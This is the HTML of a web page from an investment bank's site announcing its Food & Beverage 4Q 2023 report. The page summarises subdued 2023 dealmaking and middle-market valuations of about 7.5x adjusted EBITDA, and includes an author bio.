menu-item-29940" ><a  href="https://focusbankers.com/advanced-manufacturing/" class="fusion-bar-highlight"><span>General Manufacturing</span></a></li><li  id="menu-item-5814"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814" ><a  href="https://focusbankers.com/precision-metalworking/" class="fusion-bar-highlight"><span>Precision Metalworking</span></a></li><li  id="menu-item-5820"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5820" ><a  href="https://focusbankers.com/electronics/" class="fusion-bar-highlight"><span>Printed Circuit Board (PCB) / Electronics Manufacturing Services (EMS)</span></a></li></ul></li><li  id="menu-item-1499"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/supply-chain/" class="fusion-bar-highlight"><span>Supply Chain</span></a></li><li  id="menu-item-1529"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1529 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/technology/" class="fusion-bar-highlight"><span>Technology Services</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29937"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29937" ><a  href="https://focusbankers.com/technology/" class="fusion-bar-highlight"><span>Technology Services</span></a></li><li  id="menu-item-5839"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839" ><a  href="https://focusbankers.com/msp/" class="fusion-bar-highlight"><span>MSP</span></a></li><li  id="menu-item-21464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21464" ><a  href="https://focusbankers.com/artificial-intelligence/" class="fusion-bar-highlight"><span>Artificial Intelligence</span></a></li><li  id="menu-item-6811"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6811" ><a  href="https://focusbankers.com/technology/cloud/" class="fusion-bar-highlight"><span>Cloud Solutions</span></a></li><li  id="menu-item-6810"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6810" ><a  href="https://focusbankers.com/technology/educational-technology/" class="fusion-bar-highlight"><span>Educational Technology</span></a></li></ul></li><li  id="menu-item-1498"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/telecom/" class="fusion-bar-highlight"><span>Telecom</span></a></li></ul></li><li  id="menu-item-1397"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"  data-item-id="1397"><a  href="https://focusbankers.com/deals/" class="fusion-bar-highlight"><span class="menu-text">Deals</span></a></li><li  id="menu-item-23728"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23728 fusion-dropdown-menu"  data-item-id="23728"><a  href="https://focusbankers.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About FOCUS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-23729"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23729 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/about-us/" class="fusion-bar-highlight"><span>Overview</span></a></li><li  id="menu-item-23730"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23730 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/services/" class="fusion-bar-highlight"><span>Service Areas</span></a></li><li  id="menu-item-18557"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18557 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/international/" class="fusion-bar-highlight"><span>International</span></a></li><li  id="menu-item-26450"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26450 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://careers.focusbankers.com/" class="fusion-bar-highlight"><span>Careers</span></a></li></ul></li><li  id="menu-item-10782"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10782 fusion-dropdown-menu"  data-item-id="10782"><a  href="https://focusbankers.com/insights/" class="fusion-bar-highlight"><span class="menu-text">Insights</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-7821"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7821 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/articles/" class="fusion-bar-highlight"><span>Articles and Blogs</span></a></li><li  id="menu-item-24139"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24139 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/focus-investment-banking-books/" class="fusion-bar-highlight"><span>Books</span></a></li><li  id="menu-item-7828"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/case-studies/" class="fusion-bar-highlight"><span>Case Studies</span></a></li><li  id="menu-item-29443"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29443 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/focus-client-testimonials/" class="fusion-bar-highlight"><span>Client Testimonials</span></a></li><li  id="menu-item-7832"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7832 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/industry-reports/" class="fusion-bar-highlight"><span>Industry Reports</span></a></li><li  id="menu-item-7850"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7850 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/podcasts/" class="fusion-bar-highlight"><span>Podcasts</span></a></li><li  id="menu-item-22137"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22137 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/general-news-press-release-other-news/" class="fusion-bar-highlight"><span>Press Releases and Other News</span></a></li><li  id="menu-item-7849"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7849 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li  id="menu-item-7837"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/white-papers/" class="fusion-bar-highlight"><span>White Papers</span></a></li></ul></li><li  id="menu-item-865"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"  data-item-id="865"><a  href="https://focusbankers.com/contactus/" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-19484" class="post-19484 post type-post status-publish format-standard has-post-thumbnail hentry category-downloads category-food-beverage category-industry-reports business-sector-agribusiness-food business-sector-food-and-beverage author-beth-johnson author-mike-mccraw">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_color: var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-bottom:60px;--awb-max-width:750px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><picture fetchpriority="high" decoding="async" title="F&#038;B report" class="img-responsive wp-image-21105">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/10/FB-report-200x113.png.webp 200w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report-400x225.png.webp 400w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report-600x338.png.webp 600w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report-800x450.png.webp 800w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report-1200x675.png.webp 1200w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report.png.webp 1920w" sizes="(max-width: 640px) 100vw, 1200px"/>
<img fetchpriority="high" decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" data-lazy-srcset="https://focusbankers.com/wp-content/uploads/2023/10/FB-report-200x113.png 200w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report-400x225.png 400w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report-600x338.png 600w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report-800x450.png 800w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report-1200x675.png 1200w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report.png 1920w" data-lazy-sizes="(max-width: 640px) 100vw, 1200px" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/10/FB-report.png"/><noscript><img fetchpriority="high" decoding="async" width="1920" height="1080" src="https://focusbankers.com/wp-content/uploads/2023/10/FB-report.png" srcset="https://focusbankers.com/wp-content/uploads/2023/10/FB-report-200x113.png 200w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report-400x225.png 400w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report-600x338.png 600w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report-800x450.png 800w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report-1200x675.png 1200w, https://focusbankers.com/wp-content/uploads/2023/10/FB-report.png 1920w" sizes="(max-width: 640px) 100vw, 1200px"/></noscript>
</picture>
</span></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-border-bottom:15px;--awb-height:36px;--awb-padding-bottom:15px;--awb-border-color:var(--awb-color1);--awb-alignment-medium:flex-start;--awb-alignment-small:flex-start;"><span class="fusion-tb-author">By <span><a href="https://focusbankers.com/author/beth-johnson/" title="Posts by Beth Johnson" rel="author">Beth Johnson</a></span></span><span class="fusion-meta-tb-sep"></span><span class="fusion-tb-published-date">Published On: January 31, 2024</span><span class="fusion-meta-tb-sep"></span></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-text-color:var(--awb-color8);--awb-margin-top:0px;--awb-text-transform:none;"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-bottom:15px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-margin-bottom:15px;"><h1 class="fusion-title-heading title-heading-left" style="margin:0;"><span data-sheets-root="1">Food &amp; Beverage 4Q 2023 Report </span></h1></div><div class="fusion-text fusion-text-1"><p>Food &amp; Beverage sector experienced subdued dealmaking activity in 2023. Market-wide deal volume declined due to a scarcity of both buyers and sellers, coupled with fluctuating valuations amid prevailing economic uncertainties. Encouragingly, the latter part of the year witnessed a positive shift, particularly in middle-market deals, where valuations averaged 7.5x Trailing Twelve Months (TTM) adjusted EBITDA—a notable increase of 0.9x from the second quarter and in line with first-quarter figures. <a href="https://focusbankers.com/wp-content/uploads/2024/01/FB-Quarterly-Newsletter-4Q-2023.pdf" target="_blank" rel="noreferrer noopener">Read the full report</a>.</p>
</div></div></div></div></div>
</div><section class="about-author fusion-author-tb fusion-author-tb-1 square" style="margin-top:10px;margin-bottom:10px;"><div class="about-author-container"><div class="avatar"><picture decoding="async" class="avatar avatar-72 photo">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Beth-Johnson-updated-66x66.png.webp 66w, https://focusbankers.com/wp-content/uploads/2023/06/Beth-Johnson-updated-150x150.png.webp 150w" sizes="(max-width: 72px) 100vw, 72px"/>
<img decoding="async" width="72" height="72" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://focusbankers.com/wp-content/uploads/2023/06/Beth-Johnson-updated-66x66.png 66w, https://focusbankers.com/wp-content/uploads/2023/06/Beth-Johnson-updated-150x150.png 150w" data-lazy-sizes="(max-width: 72px) 100vw, 72px" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/06/Beth-Johnson-updated-150x150.png"/><noscript><img decoding="async" width="72" height="72" src="https://focusbankers.com/wp-content/uploads/2023/06/Beth-Johnson-updated-150x150.png" alt="" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Beth-Johnson-updated-66x66.png 66w, https://focusbankers.com/wp-content/uploads/2023/06/Beth-Johnson-updated-150x150.png 150w" sizes="(max-width: 72px) 100vw, 72px"/></noscript>
</picture>
</div><div class="description">Beth Johnson is an associate at FOCUS, where she is a member of both the Consumer and Agribusiness and Food teams. In her role, she supports clients throughout all stages of the transaction process, from valuation and marketing to due diligence and deal execution.

Prior to joining FOCUS, Johnson was Director of Development at 4P Foods, a Virginia-based fresh foods distributor committed to building a regenerative food system. She joined during a significant growth period for the company and helped it successfully close several capital raises, including ones that involved novel financing structures.

Johnson’s experience includes working with branded consumer goods companies in the natural/organic category, as well as startup ventures focusing on sustainable agriculture.

Johnson is a graduate of Hollins University, where she was a member of the equestrian team. She holds her Series 63 and 82 licenses.</div></div></section><div class="fusion-separator fusion-full-width-sep" style="align-self: flex-start;margin-right:auto;width:100%;max-width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color2);border-color:var(--awb-color2);border-top-width:2px;"></div></div><div class="fusion-sharing-box fusion-sharing-box-1 has-taglines layout-floated layout-medium-floated layout-small-stacked" style="background-color:var(--awb-color1);border-color:var(--awb-color1);--awb-margin-top:0px;--awb-wrapper-padding-top:0px;--awb-wrapper-padding-right:0px;--awb-wrapper-padding-bottom:0px;--awb-wrapper-padding-left:0px;--awb-tagline-text-size:12px;--awb-separator-border-color:#cccccc;--awb-separator-border-sizes:0px;--awb-layout:row;--awb-alignment-small:space-between;--awb-stacked-align-small:center;" data-title="Food &#038; Beverage 4Q 2023 Report" data-description="Food &amp; Beverage 4Q 2023 Report 

Food &amp; Beverage sector experienced subdued dealmaking activity in 2023. Market-wide deal volume declined due to a scarcity of both buyers and sellers, coupled with fluctuating valuations amid prevailing economic uncertainties. Encouragingly, the latter part of the year witnessed a positive shift, particularly in middle-market deals, where" data-link="https://focusbankers.com/food-beverage-4q-2023-report/"><div class="fusion-social-networks sharingbox-shortcode-icon-wrapper sharingbox-shortcode-icon-wrapper-1"><span><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocusbankers.com%2Ffood-beverage-4q-2023-report%2F&amp;t=Food%20%26%23038%3B%20Beverage%204Q%202023%20Report" target="_blank" rel="noreferrer" title="Facebook" aria-label="Facebook" data-placement="top" data-toggle="tooltip" data-title="Facebook"><i class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#3d5c8f;" aria-hidden="true"></i></a></span><span><a href="https://twitter.com/share?text=Food%20%26%20Beverage%204Q%202023%20Report&amp;url=https%3A%2F%2Ffocusbankers.com%2Ffood-beverage-4q-2023-report%2F" target="_blank" rel="noopener noreferrer" title="Twitter" aria-label="Twitter" data-placement="top" data-toggle="tooltip" data-title="Twitter"><i class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#3d5c8f;" aria-hidden="true"></i></a></span><span><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ffocusbankers.com%2Ffood-beverage-4q-2023-report%2F&amp;title=Food%20%26%23038%3B%20Beverage%204Q%202023%20Report&amp;summary=Food%20%26amp%3B%20Beverage%204Q%202023%20Report%20%20%0D%0A%0D%0AFood%20%26amp%3B%20Beverage%20sector%20experienced%20subdued%20dealmaking%20activity%20in%202023.%20Market-wide%20deal%20volume%20declined%20due%20to%20a%20scarcity%20of%20both%20buyers%20and%20sellers%2C%20coupled%20with%20fluctuating%20valuations%20amid%20prevailing%20economic%20uncertainties.%20Encouragingly%2C%20the%20latter%20part%20of%20the%20year%20witnessed%20a%20positive%20shift%2C%20particularly%20in%20middle-market%20deals%2C%20where" target="_blank" rel="noopener noreferrer" title="LinkedIn" aria-label="LinkedIn" data-placement="top" data-toggle="tooltip" data-title="LinkedIn"><i class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#3d5c8f;" aria-hidden="true"></i></a></span><span><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Ffocusbankers.com%2Ffood-beverage-4q-2023-report%2F" target="_blank" rel="noopener noreferrer" title="WhatsApp" aria-label="WhatsApp" data-placement="top" data-toggle="tooltip" data-title="WhatsApp"><i class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:#3d5c8f;" aria-hidden="true"></i></a></span><span><a href="/cdn-cgi/l/email-protection#[base64]" target="_self" title="Email" aria-label="Email" data-placement="top" data-toggle="tooltip" data-title="Email"><i class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#3d5c8f;" aria-hidden="true"></i></a></span></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:88px;--awb-margin-top:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:103% !important;max-width:103% !important;margin-left: calc(-3% / 2 );margin-right: calc(-3% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:28px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.455%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:1.455%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.455%;--awb-spacing-left-medium:1.455%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.455%;--awb-spacing-left-small:1.455%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-carousel fusion-image-carousel-fixed fusion-image-carousel-1"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="yes" data-columns="6" data-itemmargin="6" data-itemwidth="180" data-touchscroll="no" data-imagesize="fixed" style="--awb-columns:6;--awb-column-spacing:6px;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2025/10/Q2-2025.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Q2 2025 Top 25 IB image badge" data-lazy-src="https://focusbankers.com/wp-content/uploads/2025/10/Q2-2025.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2025/10/Q2-2025.png" alt="Q2 2025 Top 25 IB image badge"/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-software.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-software.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-software.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/03/Tech-badge-1-300x202.png.webp"/>
<img decoding="async" width="300" height="202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20202'%3E%3C/svg%3E" alt="award badge" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/03/Tech-badge-1-300x202.png"/><noscript><img decoding="async" width="300" height="202" src="https://focusbankers.com/wp-content/uploads/2024/03/Tech-badge-1-300x202.png" alt="award badge"/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2025/04/Axial-Top-5-Q1-2025-logo.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Axial Top 5 Q1 2025 logo" data-lazy-src="https://focusbankers.com/wp-content/uploads/2025/04/Axial-Top-5-Q1-2025-logo.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2025/04/Axial-Top-5-Q1-2025-logo.png" alt="Axial Top 5 Q1 2025 logo"/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-top5-1.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top5-1.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top5-1.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-business-services.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-business-services.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-business-services.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/07/top10-Q2_2024@2x-320x202.png.webp"/>
<img decoding="async" width="320" height="202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20202'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/07/top10-Q2_2024@2x-320x202.png"/><noscript><img decoding="async" width="320" height="202" src="https://focusbankers.com/wp-content/uploads/2024/07/top10-Q2_2024@2x-320x202.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-2022.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-2022.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-2022.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><a href="https://focusbankers.com/focus-investment-banking-named-a-top-25-investment-bank-for-lower-middle-market-ma-in-2023/" target="_self"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/02/Top-23-300x202.jpg.webp"/>
<img decoding="async" width="300" height="202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20202'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/02/Top-23-300x202.jpg"/><noscript><img decoding="async" width="300" height="202" src="https://focusbankers.com/wp-content/uploads/2024/02/Top-23-300x202.jpg" alt=""/></noscript>
</picture>
</a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/08/AXIAL-TOP-INDUSTRIAL.png.webp"/>
<img decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="AXIAL TOP INDUSTRIALS" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/08/AXIAL-TOP-INDUSTRIAL.png"/><noscript><img decoding="async" width="200" height="200" src="https://focusbankers.com/wp-content/uploads/2024/08/AXIAL-TOP-INDUSTRIAL.png" alt="AXIAL TOP INDUSTRIALS"/></noscript>
</picture>
